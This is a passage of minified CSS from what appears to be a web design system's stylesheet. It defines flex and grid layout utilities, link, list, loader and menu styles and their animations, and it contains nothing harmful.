asis-5x{flex-basis:1.25rem}.uitk-layout-flex-item-max-width-5x{max-inline-size:1.25rem}.uitk-layout-flex-item-flex-basis-6x{flex-basis:1.5rem}.uitk-layout-flex-item-max-width-6x{max-inline-size:1.5rem}.uitk-layout-flex-item-flex-basis-7x{flex-basis:1.75rem}.uitk-layout-flex-item-max-width-7x{max-inline-size:1.75rem}.uitk-layout-flex-item-flex-basis-8x{flex-basis:2rem}.uitk-layout-flex-item-max-width-8x{max-inline-size:2rem}.uitk-layout-flex-item-flex-basis-9x{flex-basis:2.25rem}.uitk-layout-flex-item-max-width-9x{max-inline-size:2.25rem}.uitk-layout-flex-item-flex-basis-10x{flex-basis:2.5rem}.uitk-layout-flex-item-max-width-10x{max-inline-size:2.5rem}.uitk-layout-flex-item-flex-basis-11x{flex-basis:2.75rem}.uitk-layout-flex-item-max-width-11x{max-inline-size:2.75rem}.uitk-layout-flex-item-flex-basis-12x{flex-basis:3rem}.uitk-layout-flex-item-max-width-12x{max-inline-size:3rem}.uitk-layout-flex-item-flex-basis-13x{flex-basis:3.25rem}.uitk-layout-flex-item-max-width-13x{max-inline-size:3.25rem}.uitk-layout-flex-item-flex-basis-14x{flex-basis:3.5rem}.uitk-layout-flex-item-max-width-14x{max-inline-size:3.5rem}.uitk-layout-flex-item-flex-basis-15x{flex-basis:3.75rem}.uitk-layout-flex-item-max-width-15x{max-inline-size:3.75rem}.uitk-layout-flex-item-flex-basis-16x{flex-basis:4rem}.uitk-layout-flex-item-max-width-16x{max-inline-size:4rem}.uitk-layout-flex-item-flex-basis-17x{flex-basis:4.25rem}.uitk-layout-flex-item-max-width-17x{max-inline-size:4.25rem}.uitk-layout-flex-item-flex-basis-18x{flex-basis:4.5rem}.uitk-layout-flex-item-max-width-18x{max-inline-size:4.5rem}.uitk-layout-flex-item-flex-basis-24x{flex-basis:6rem}.uitk-layout-flex-item-max-width-24x{max-inline-size:6rem}.uitk-layout-flex-item-flex-basis-30x{flex-basis:7.5rem}.uitk-layout-flex-item-max-width-30x{max-inline-size:7.5rem}.uitk-layout-flex-item-flex-basis-37x{flex-basis:9.25rem}.uitk-layout-flex-item-max-width-37x{max-inline-size:9.25rem}.uitk-layout-flex-item-flex-basis-38x{flex-basis:9.5rem}.uitk-layout-flex-item-max-width-38x{max-inline-size:9.5rem}.uitk-layout-flex-item-flex-basis-40x{flex-basis:10rem}.uitk-layout-flex-item-max-width-40x{max-inline-size:10rem}.uitk-layout-flex-item-flex-basis-48x{flex-basis:12rem}.uitk-layout-flex-item-max-width-48x{max-inline-size:12rem}.uitk-layout-flex-item-flex-basis-70x{flex-basis:17.5rem}.uitk-layout-flex-item-max-width-70x{max-inline-size:17.5rem}.uitk-layout-flex-item-flex-basis-72x{flex-basis:18rem}.uitk-layout-flex-item-max-width-72x{max-inline-size:18rem}.uitk-layout-flex-item-flex-basis-76x{flex-basis:19rem}.uitk-layout-flex-item-max-width-76x{max-inline-size:19rem}.uitk-layout-flex-item-flex-basis-88x{flex-basis:22rem}.uitk-layout-flex-item-max-width-88x{max-inline-size:22rem}.uitk-layout-flex-item-flex-basis-96x{flex-basis:24rem}.uitk-layout-flex-item-max-width-96x{max-inline-size:24rem}.uitk-layout-flex-item-flex-basis-104x{flex-basis:26rem}.uitk-layout-flex-item-max-width-104x{max-inline-size:26rem}.uitk-layout-flex-item-flex-basis-112x{flex-basis:28rem}.uitk-layout-flex-item-max-width-112x{max-inline-size:28rem}.uitk-layout-flex-item-flex-basis-120x{flex-basis:30rem}.uitk-layout-flex-item-max-width-120x{max-inline-size:30rem}.uitk-layout-flex-item-flex-basis-180x{flex-basis:45rem}.uitk-layout-flex-item-max-width-180x{max-inline-size:45rem}.uitk-layout-flex-item-flex-basis-312x{flex-basis:78rem}.uitk-layout-flex-item-max-width-312x{max-inline-size:78rem}.uitk-layout-flex-item-flex-basis-500x{flex-basis:125rem}.uitk-layout-flex-item-max-width-500x{max-inline-size:125rem}.uitk-layout-grid{--uitk-layoutgrid-egds-size__0x: 0px;--uitk-layoutgrid-egds-size__0x__half: 2px;--uitk-layoutgrid-egds-size__0x__quarter: 1px;--uitk-layoutgrid-egds-size__1x: 0.25rem;--uitk-layoutgrid-egds-size__1x__half: 0.375rem;--uitk-layoutgrid-egds-size__2x: 0.5rem;--uitk-layoutgrid-egds-size__3x: 0.75rem;--uitk-layoutgrid-egds-size__3x__half: 0.875rem;--uitk-layoutgrid-egds-size__4x: 1rem;--uitk-layoutgrid-egds-size__4x__half: 1.125rem;--uitk-layoutgrid-egds-size__5x: 1.25rem;--uitk-layoutgrid-egds-size__6x: 1.5rem;--uitk-layoutgrid-egds-size__7x: 1.75rem;--uitk-layoutgrid-egds-size__8x: 2rem;--uitk-layoutgrid-egds-size__9x: 2.25rem;--uitk-layoutgrid-egds-size__10x: 2.5rem;--uitk-layoutgrid-egds-size__11x: 2.75rem;--uitk-layoutgrid-egds-size__12x: 3rem;--uitk-layoutgrid-egds-size__13x: 3.25rem;--uitk-layoutgrid-egds-size__14x: 3.5rem;--uitk-layoutgrid-egds-size__15x: 3.75rem;--uitk-layoutgrid-egds-size__16x: 4rem;--uitk-layoutgrid-egds-size__17x: 4.25rem;--uitk-layoutgrid-egds-size__18x: 4.5rem;--uitk-layoutgrid-egds-size__24x: 6rem;--uitk-layoutgrid-egds-size__30x: 7.5rem;--uitk-layoutgrid-egds-size__37x: 9.25rem;--uitk-layoutgrid-egds-size__38x: 9.5rem;--uitk-layoutgrid-egds-size__40x: 10rem;--uitk-layoutgrid-egds-size__48x: 12rem;--uitk-layoutgrid-egds-size__70x: 17.5rem;--uitk-layoutgrid-egds-size__72x: 18rem;--uitk-layoutgrid-egds-size__76x: 19rem;--uitk-layoutgrid-egds-size__88x: 22rem;--uitk-layoutgrid-egds-size__96x: 24rem;--uitk-layoutgrid-egds-size__104x: 26rem;--uitk-layoutgrid-egds-size__112x: 28rem;--uitk-layoutgrid-egds-size__120x: 30rem;--uitk-layoutgrid-egds-size__180x: 45rem;--uitk-layoutgrid-egds-size__312x: 78rem;--uitk-layoutgrid-egds-size__500x: 125rem}.uitk-layout-grid-has-space{--uitk-layoutgrid-space-half: 2px;--uitk-layoutgrid-space-one: 0.25rem;--uitk-layoutgrid-space-two: 0.5rem;--uitk-layoutgrid-space-three: 0.75rem;--uitk-layoutgrid-space-four: 1rem;--uitk-layoutgrid-space-six: 1.5rem;--uitk-layoutgrid-space-twelve: 3rem}.uitk-layout-grid-has-columns-using-auto-grid,.uitk-layout-grid-has-rows-using-auto-grid{--uitk-layoutgrid-egds-size__zero: 0px;--uitk-layoutgrid-egds-size__fifteen: 3.75rem;--uitk-layoutgrid-egds-size__sixteen: 4rem;--uitk-layoutgrid-egds-size__twenty_four: 6rem;--uitk-layoutgrid-egds-size__seventy_two: 18rem;--uitk-layoutgrid-egds-size__seventy_six: 19rem;--uitk-layoutgrid-egds-size__eighty_eight: 22rem;--uitk-layoutgrid-egds-size__ninety_six: 24rem;--uitk-layoutgrid-egds-size__one_hundred_four: 26rem;--uitk-layoutgrid-egds-size__one_hundred_twelve: 28rem;--uitk-layoutgrid-egds-size__one_hundred_twenty: 30rem;--uitk-layoutgrid-egds-size__full_width: 100%}.uitk-layout-grid-display-grid{display:grid}.uitk-layout-grid-display-inline-grid{display:inline-grid}.uitk-layout-grid-has-areas{grid-template-areas:var(--uitk-layoutgrid-areas, initial)}.uitk-layout-grid-has-auto-columns{grid-auto-columns:var(--uitk-layoutgrid-auto-columns)}.uitk-layout-grid-has-auto-rows{grid-auto-rows:var(--uitk-layoutgrid-auto-rows)}.uitk-layout-grid-has-columns,.uitk-layout-grid-has-columns-using-auto-grid{grid-template-columns:var(--uitk-layoutgrid-columns, initial)}.uitk-layout-grid-has-rows,.uitk-layout-grid-has-rows-using-auto-grid{grid-template-rows:var(--uitk-layoutgrid-rows, initial)}.uitk-layout-grid-has-space{grid-column-gap:var(--uitk-layoutgrid-column-gap, initial);grid-row-gap:var(--uitk-layoutgrid-row-gap, initial)}.uitk-layout-grid-block-size-full_size{block-size:100%}.uitk-layout-grid-block-size-explicit_size{block-size:var(--uitk-layoutgrid-block-size)}.uitk-layout-grid-min-block-size-viewport-size{min-block-size:100vh}.uitk-layout-grid-align-items-start{align-items:start}.uitk-layout-grid-justify-items-start{justify-items:start}.uitk-layout-grid-align-items-end{align-items:end}.uitk-layout-grid-justify-items-end{justify-items:end}.uitk-layout-grid-align-items-center{align-items:center}.uitk-layout-grid-justify-items-center{justify-items:center}.uitk-layout-grid-align-items-stretch{align-items:stretch}.uitk-layout-grid-justify-items-stretch{justify-items:stretch}.uitk-layout-grid-align-content-start{align-content:start}.uitk-layout-grid-justify-content-start{justify-content:start}.uitk-layout-grid-align-content-end{align-content:end}.uitk-layout-grid-justify-content-end{justify-content:end}.uitk-layout-grid-align-content-center{align-content:center}.uitk-layout-grid-justify-content-center{justify-content:center}.uitk-layout-grid-align-content-stretch{align-content:stretch}.uitk-layout-grid-justify-content-stretch{justify-content:stretch}.uitk-layout-grid-align-content-space-around{align-content:space-around}.uitk-layout-grid-justify-content-space-around{justify-content:space-around}.uitk-layout-grid-align-content-space-between{align-content:space-between}.uitk-layout-grid-justify-content-space-between{justify-content:space-between}.uitk-layout-grid-align-content-space-evenly{align-content:space-evenly}.uitk-layout-grid-justify-content-space-evenly{justify-content:space-evenly}.uitk-layout-grid-auto-flow-row{grid-auto-flow:row}.uitk-layout-grid-auto-flow-column{grid-auto-flow:column}.uitk-layout-grid-auto-flow-dense{grid-auto-flow:dense}.uitk-layout-grid-auto-flow-row-dense{grid-auto-flow:row dense}.uitk-layout-grid-auto-flow-column-dense{grid-auto-flow:column dense}.uitk-layout-grid-item-has-column-end{grid-column-end:var(--uitk-layoutgrid-column-end, initial)}.uitk-layout-grid-item-has-column-start{grid-column-start:var(--uitk-layoutgrid-column-start, initial)}.uitk-layout-grid-item-has-row-end{grid-row-end:var(--uitk-layoutgrid-row-end, initial)}.uitk-layout-grid-item-has-row-start{grid-row-start:var(--uitk-layoutgrid-row-start, initial)}.uitk-layout-grid-item-align-self-start{align-self:start}.uitk-layout-grid-item-justify-self-start{justify-self:start}.uitk-layout-grid-item-align-self-end{align-self:end}.uitk-layout-grid-item-justify-self-end{justify-self:end}.uitk-layout-grid-item-align-self-center{align-self:center}.uitk-layout-grid-item-justify-self-center{justify-self:center}.uitk-layout-grid-item-align-self-stretch{align-self:stretch}.uitk-layout-grid-item-justify-self-stretch{justify-self:stretch}@media screen and (min-width: 36rem){.uitk-layout-grid-has-areas-by-medium{grid-template-areas:var(--uitk-layoutgrid-areas-medium)}.uitk-layout-grid-has-columns-by-medium{grid-template-columns:var(--uitk-layoutgrid-columns-medium)}.uitk-layout-grid-has-rows-by-medium{grid-template-rows:var(--uitk-layoutgrid-rows-medium)}.uitk-layout-grid-item-has-column-end-by-medium{grid-column-end:var(--uitk-layoutgrid-column-end-medium)}.uitk-layout-grid-item-has-column-start-by-medium{grid-column-start:var(--uitk-layoutgrid-column-start-medium)}.uitk-layout-grid-item-has-row-end-by-medium{grid-row-end:var(--uitk-layoutgrid-row-end-medium)}.uitk-layout-grid-item-has-row-start-by-medium{grid-row-start:var(--uitk-layoutgrid-row-start-medium)}}@media screen and (min-width: 62rem){.uitk-layout-grid-has-areas-by-large{grid-template-areas:var(--uitk-layoutgrid-areas-large)}.uitk-layout-grid-has-columns-by-large{grid-template-columns:var(--uitk-layoutgrid-columns-large)}.uitk-layout-grid-has-rows-by-large{grid-template-rows:var(--uitk-layoutgrid-rows-large)}.uitk-layout-grid-item-has-column-end-by-large{grid-column-end:var(--uitk-layoutgrid-column-end-large)}.uitk-layout-grid-item-has-column-start-by-large{grid-column-start:var(--uitk-layoutgrid-column-start-large)}.uitk-layout-grid-item-has-row-end-by-large{grid-row-end:var(--uitk-layoutgrid-row-end-large)}.uitk-layout-grid-item-has-row-start-by-large{grid-row-start:var(--uitk-layoutgrid-row-start-large)}}@media screen and (min-width: 75rem){.uitk-layout-grid-has-areas-by-extra_large{grid-template-areas:var(--uitk-layoutgrid-areas-extra_large)}.uitk-layout-grid-has-columns-by-extra_large{grid-template-columns:var(--uitk-layoutgrid-columns-extra_large)}.uitk-layout-grid-has-rows-by-extra_large{grid-template-rows:var(--uitk-layoutgrid-rows-extra_large)}.uitk-layout-grid-item-has-column-end-by-extra_large{grid-column-end:var(--uitk-layoutgrid-column-end-extra_large)}.uitk-layout-grid-item-has-column-start-by-extra_large{grid-column-start:var(--uitk-layoutgrid-column-start-extra_large)}.uitk-layout-grid-item-has-row-end-by-extra_large{grid-row-end:var(--uitk-layoutgrid-row-end-extra_large)}.uitk-layout-grid-item-has-row-start-by-extra_large{grid-row-start:var(--uitk-layoutgrid-row-start-extra_large)}}.uitk-link{background-color:transparent;color:#3662D8;font-weight:400;text-decoration:none}.uitk-link:visited{color:#3662D8;text-decoration:none}.uitk-link:hover{color:#3662D8;text-decoration:underline}.uitk-link:active{color:#3662D8;text-decoration:underline}.uitk-link:disabled,.uitk-link-disabled{opacity:0.36}.uitk-link-disabled{pointer-events:none}.uitk-link-layout-default{inline-size:100%}.uitk-link-layout-default:not(summary){display:flex}.uitk-link-layout-inline{display:inline-flex;font-weight:400;text-decoration:underline}.uitk-link-no-wrap{white-space:nowrap}button.uitk-link-layout-inline{display:inline-flex}.uitk-link-align-center{justify-content:center;text-align:center}.uitk-link-align-left{justify-content:flex-start;text-align:start}.uitk-link-align-right{justify-content:flex-end;text-align:end}[dir="rtl"] .uitk-link-align-right{text-align:start}.uitk-link-theme-inverse{color:#FFFFFF;text-decoration:underline}.uitk-link-theme-inverse:visited{color:#FFFFFF;text-decoration:none}.uitk-link-theme-inverse:hover{color:#FFFFFF;text-decoration:underline}.uitk-link-theme-inverse:active{color:#FFFFFF;text-decoration:underline}.uitk-link-inverse-icon{color:#FFFFFF}.uitk-link-small{font-size:0.75rem;gap:0.25rem;line-height:1rem}.uitk-link-icon-small{block-size:1rem;inline-size:1rem;-webkit-margin-before:calc((1rem / 2) - (1rem / 2));margin-block-start:calc((1rem / 2) - (1rem / 2));min-inline-size:1rem}.uitk-link-medium{font-size:0.875rem;gap:0.25rem;line-height:1.125rem}.uitk-link-icon-medium{block-size:1.125rem;inline-size:1.125rem;-webkit-margin-before:calc((1.125rem / 2) - (1.125rem / 2));margin-block-start:calc((1.125rem / 2) - (1.125rem / 2));min-inline-size:1.125rem}.uitk-link-large{font-size:1rem;gap:0.25rem;line-height:1.25rem}.uitk-link-icon-large{block-size:1.125rem;inline-size:1.125rem;-webkit-margin-before:calc((1.25rem / 2) - (1.125rem / 2));margin-block-start:calc((1.25rem / 2) - (1.125rem / 2));min-inline-size:1.125rem}.uitk-typelist{color:#343B53;counter-reset:olcounter;list-style:none}.uitk-typelist-orientation-inline{display:flex;flex-wrap:wrap;gap:0.5rem 1.5rem}.uitk-typelist-orientation-stacked{display:grid;gap:0.5rem}.uitk-typelist-size-1{font-size:1rem;font-weight:400;line-height:1.25rem}.uitk-typelist-size-2{font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-typelist-size-3{font-size:0.75rem;font-weight:400;line-height:1rem}.uitk-typelist-spacing{-webkit-margin-before:0.5rem;margin-block-start:0.5rem}.uitk-typelist-item-indent:not(.uitk-typelist-item-bullet-none){display:grid}.uitk-typelist-item-indent:not(.uitk-typelist-item-bullet-none)>.uitk-typelist{grid-column:2}li .uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{content:counters(olcounter, ".") ". "}span li .uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{content:counters(olcounter, ".") " "}.uitk-typelist-item-bulletchar-bullet-tiered-numbered{counter-increment:olcounter}.uitk-typelist-item-bullet-none.uitk-typelist-item-indent.uitk-typelist-item-size-1>.uitk-typelist{text-indent:1.5rem}.uitk-typelist-item-bullet-none.uitk-typelist-item-indent.uitk-typelist-item-size-2>.uitk-typelist{text-indent:1.5rem}.uitk-typelist-item-bullet-none.uitk-typelist-item-indent.uitk-typelist-item-size-3>.uitk-typelist{text-indent:1.5rem}.uitk-typelist-item-bullet-icon-default-theme{color:#343B53}.uitk-typelist-item-bullet-icon-default-theme>.uitk-icon{color:#343B53}.uitk-typelist-item-bullet-icon-emphasis-theme{color:#141D38}.uitk-typelist-item-bullet-icon-emphasis-theme>.uitk-icon{color:#141D38}.uitk-typelist-item-bullet-icon-positive-theme{color:#0D7066}.uitk-typelist-item-bullet-icon-positive-theme>.uitk-icon{color:#0D7066}.uitk-typelist-item-bullet-icon-negative-theme{color:#CA2E2B}.uitk-typelist-item-bullet-icon-negative-theme>.uitk-icon{color:#CA2E2B}.uitk-typelist-item-bulletchar-bullet-ordered::before{content:counter(olcounter) ".";counter-increment:olcounter}.uitk-typelist-item-bulletchar-bullet-unordered::before{content:"\2022"}.uitk-typelist-item-icon{align-items:center;display:flex}.uitk-typelist-item-bulletchar.uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{display:inline-block;-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-typelist-item-size-1.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.5rem + 0.5rem)}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-alternate{grid-template-columns:calc(1.5rem + 0.5rem) 1fr;min-block-size:1.5rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon{block-size:1.25rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-typelist-item-size-1.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.125rem + 0.5rem)}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-standard{grid-template-columns:calc(1.125rem + 0.5rem) 1fr;min-block-size:1.125rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon{block-size:1.25rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-typelist-item-size-1.uitk-typelist-item-bullet-ordered,.uitk-typelist-item-size-1.uitk-typelist-item-bullet-unordered{grid-template-columns:1.5rem 1fr}.uitk-typelist-item-bulletchar.uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{display:inline-block;-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-typelist-item-size-2.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.5rem + 0.5rem)}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-alternate{grid-template-columns:calc(1.5rem + 0.5rem) 1fr;min-block-size:1.5rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon{block-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-typelist-item-size-2.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.125rem + 0.5rem)}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-standard{grid-template-columns:calc(1.125rem + 0.5rem) 1fr;min-block-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon{block-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-typelist-item-size-2.uitk-typelist-item-bullet-ordered,.uitk-typelist-item-size-2.uitk-typelist-item-bullet-unordered{grid-template-columns:1.5rem 1fr}.uitk-typelist-item-bulletchar.uitk-typelist-item-bulletchar-bullet-tiered-numbered::before{display:inline-block;-webkit-padding-end:0.5rem;padding-inline-end:0.5rem}.uitk-typelist-item-size-3.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1.125rem + 0.5rem)}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-alternate{grid-template-columns:calc(1.125rem + 0.5rem) 1fr;min-block-size:1.125rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon{block-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-alternate>.uitk-typelist-item-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-typelist-item-size-3.uitk-typelist-item-no-indent:not(.uitk-typelist-item-bullet-none)>span:first-of-type:not(.uitk-typelist-item-bulletchar-bullet-tiered-numbered){display:inline-block;inline-size:calc(1rem + 0.5rem)}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-tiered-numbered{grid-template-columns:auto 1fr}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-standard{grid-template-columns:calc(1rem + 0.5rem) 1fr;min-block-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon{block-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-icon-standard>.uitk-typelist-item-icon .uitk-icon{block-size:1rem;inline-size:1rem;min-inline-size:1rem}.uitk-typelist-item-size-3.uitk-typelist-item-bullet-ordered,.uitk-typelist-item-size-3.uitk-typelist-item-bullet-unordered{grid-template-columns:1.5rem 1fr}.uitk-typelist-item-default-theme{color:#343B53}.uitk-typelist-item-emphasis-theme{color:#141D38}.uitk-typelist-item-positive-theme{color:#0D7066}.uitk-typelist-item-negative-theme{color:#CA2E2B}.uitk-loader{border-radius:50%;display:inline-block}.uitk-loader::after{block-size:2.25rem;border:0.375rem solid;border-color:rgba(54, 98, 216, 0.28) rgba(54, 98, 216, 0.28) #3662D8;border-radius:50%;box-sizing:border-box;content:"";display:inline-block;inline-size:2.25rem}.uitk-loader:not(.uitk-loader-has-reduced-motion)::after{animation:inner-circle 0.8s infinite linear}[dir="rtl"] .uitk-loader:not(.uitk-loader-has-reduced-motion)::after{animation-name:inner-circle-rtl}.uitk-loader.uitk-loader-has-reduced-motion::after{animation:inner-circle 1.6s infinite linear}[dir="rtl"] .uitk-loader.uitk-loader-has-reduced-motion::after{animation-name:inner-circle-rtl}.uitk-loader.uitk-loader-small::after{block-size:1.5rem;border-width:0.25rem;inline-size:1.5rem}.uitk-loader.uitk-loader-dark::after{border-color:rgba(255, 255, 255, 0.28) rgba(255, 255, 255, 0.28) #FFFFFF}.uitk-loader.uitk-loader-page{background-color:#FFFFFF;block-size:3rem;box-shadow:0px 0.375rem 0.625rem 0px rgba(0, 11, 38, 0.22);display:flex;inline-size:3rem;inset-block-end:0;inset-inline-start:50%;opacity:0;position:fixed;transform:translate(-50%, 100%);transition:transform 0.06s cubic-bezier(0.4, 0, 1, 1),opacity 0s 0.12s;z-index:1000}.uitk-loader.uitk-loader-page::after{margin:auto}.uitk-loader.uitk-loader-page.is-visible{opacity:1;transform:translate(-50%, -2.5rem);transition:transform 0.12s cubic-bezier(0, 0, 0.2, 1)}@keyframes inner-circle{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes inner-circle-rtl{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}.uitk-mark{--mark-size-4: 1rem;--mark-size-5: 1.25rem;--mark-size-6: 1.5rem;--mark-size-7: 1.75rem;--mark-size-8: 2rem;--mark-size-9: 2.25rem;--mark-size-10: 2.5rem;--mark-size-11: 2.75rem;--mark-size-12: 3rem;--mark-size-13: 3.25rem;--mark-size-14: 3.5rem;--mark-size-15: 3.75rem;--mark-size-16: 4rem;--mark-size-17: 4.25rem;--mark-size-18: 4.5rem;--mark-size-24: 6rem;--mark-size-30: 7.5rem;--mark-size-37: 9.25rem;--mark-size-38: 9.5rem;--mark-size-40: 10rem;--mark-size-48: 12rem;--mark-size-72: 18rem;--mark-size-large: 2rem;--mark-size-mlarge: 2.25rem;--mark-size-medium: 1.5rem;--mark-size-small: 1.125rem;--mark-size-xsmall: 1rem;--uitk-mark-token-size: var(--mark-size-medium);display:inline-flex;fill:currentcolor;max-block-size:100%;max-inline-size:100%}.uitk-mark svg{inline-size:auto}.uitk-mark-landscape-oriented{block-size:var(--uitk-mark-token-size);min-inline-size:var(--uitk-mark-token-size)}.uitk-mark-portrait-oriented{inline-size:var(--uitk-mark-token-size);min-block-size:var(--uitk-mark-token-size)}.uitk-mark-flag{block-size:0.875rem;inline-size:1.25rem}@keyframes menu-grow-right{from{transform:translate(50%, -50%) scale(0, 0)}to{transform:translate(var(--menu-grow-x), var(--menu-grow-y)) scale(1, 1)}}@keyframes menu-grow-left{from{transform:translate(-50%, -50%) scale(0, 0)}to{transform:translate(var(--menu-grow-x), var(--menu-grow-y)) scale(1, 1)}}@keyframes menu-fade-in{from{opacity:0}to{opacity:1}}@keyframes menu-fade-out{from{opacity:1}to{opacity:0}}.uitk-menu{display:inherit;max-inline-size:100%;position:relative}[dir="ltr"] .uitk-menu-pos-left,[dir="rtl"] .uitk-menu-pos-right{inset-inline-start:0}[dir="rtl"] .uitk-menu-pos-left,[dir="ltr"] .uitk-menu-pos-right{inset-inline-end:0}.uitk-menu-title{color:#141D38;font-size:1.25rem;font-weight:500;line-height:1.5rem;padding:0.75rem 1.5rem}.uitk-menu-container-text-nowrap .uitk-list-item,.uitk-menu-container-text-nowrap .uitk-switch-content{white-space:nowrap}.uitk-menu-container{background-color:#FFFFFF;border-radius:0.5rem;box-shadow:0px 0.5rem 1rem 0px rgba(0, 11, 38, 0.24);flex-direction:column;inset-block-start:100%;line-height:calc(20 / 16);max-inline-size:100vw;min-inline-size:3rem;overflow-x:hidden;overflow-y:auto;padding:0.75rem 0;position:absolute;z-index:400}@supports not (inset-block-start: 0){.uitk-menu-container{top:100%}}.uitk-menu-container.uitk-menu-container-over-trigger{inset-block-start:0}@supports not (inset-block-start: 0){.uitk-menu-container.uitk-menu-container-over-trigger{top:0}}.uitk-menu-mounted .uitk-menu-container{display:none;opacity:0;pointer-events:none}@supports (-webkit-hyphens: none) and (stroke-color: transparent){.uitk-menu-mounted .uitk-menu-container.uitk-menu-container-autoposition{animation-fill-mode:none, forwards;transform:translate(var(--menu-offset-translate-x), var(--menu-offset-translate-y))}.uitk-menu-mounted .uitk-menu-container.uitk-menu-container-autoposition.uitk-menu-container-has-intersection-root-el{animation:none;opacity:1;transform:translate(var(--menu-grow-x), var(--menu-grow-y))}}.uitk-menu-checkbox:focus+.uitk-menu-trigger-wrapper .uitk-menu-trigger{outline:auto #3662D8 0.313rem}.uitk-menu-checkbox:not(:checked) ~ .uitk-menu-container{display:none}.uitk-menu-checkbox:checked ~ .uitk-menu-container{display:block}.uitk-menu-trigger.uitk-link{min-block-size:2.25rem;padding:0.5rem 0}.uitk-menu-icon-trigger{background-color:transparent;block-size:2.75rem;border-radius:0;border-style:solid;border-width:0;color:#141D38;inline-size:2.75rem}.uitk-menu-icon-trigger:active,.uitk-menu-icon-trigger:focus,.uitk-menu-icon-trigger:focus-within,.uitk-menu-icon-trigger:hover{background-color:#BECDF8}.uitk-menu-mounted .uitk-menu-container{animation-duration:60ms;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:menu-fade-out}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open{animation-delay:0ms, 60ms;animation-duration:180ms, 60ms;display:flex;pointer-events:auto}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-left{animation-name:menu-grow-left, menu-fade-in}[dir="rtl"] .uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-left{animation-name:menu-grow-right, menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-right{animation-name:menu-grow-right, menu-fade-in}[dir="rtl"] .uitk-menu-mounted .uitk-menu-container.uitk-menu-open.uitk-menu-pos-right{animation-name:menu-grow-left, menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open>*{animation-delay:80ms;animation-duration:80ms;animation-name:menu-fade-in}.uitk-menu-mounted .uitk-menu-container.uitk-menu-open .uitk-list{display:block}.uitk-menu-mounted .uitk-menu-container.animation-disabled{animation-duration:0s}.uitk-list{box-sizing:border-box;display:flex;flex-direction:column}.uitk-list .uitk-list-title{color:#141D38;display:flex;font-size:0.875rem;font-weight:700;line-height:1.125rem;padding:0.75rem 1.5rem}.uitk-list .uitk-list-item{align-items:center;background-color:transparent;color:#141D38;display:flex;font-size:0.875rem;font-weight:400;inline-size:100%;justify-content:flex-start;line-height:1.125rem;padding:0.75rem 